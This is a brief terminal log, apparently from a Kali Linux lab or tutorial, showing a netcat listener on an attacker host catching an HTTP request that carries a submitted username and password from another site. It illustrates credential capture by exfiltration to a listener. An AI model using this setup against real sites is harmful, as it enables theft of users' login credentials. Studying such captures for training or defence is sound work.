 root@kali:~# nc -lvp 80
listening on [any] 80 ...
connect to [192.168.34.153] from kali [192.168.34.153] 52838
GET /?username=hacker&password=hacker HTTP/1.1
Host: 192.168.34.153
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.34.137/
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1